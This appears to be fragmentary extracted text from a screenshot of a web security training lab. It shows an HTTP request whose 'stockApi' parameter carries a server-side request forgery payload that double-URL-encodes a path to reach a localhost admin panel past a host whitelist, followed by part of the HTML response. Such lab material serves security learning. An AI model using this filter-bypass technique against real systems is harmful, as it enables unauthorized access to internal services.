 ecurity-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a04001004253b56c28d6cb200a30074.web-s
ecurity-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Connection: close
stockApi=
http://127.0.0.1:80%25%32%66%25%36%31%25%36%34
%25%36%64%25%36%39%25%36%65%25%32%33@stock.wel
iketoshop.net
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>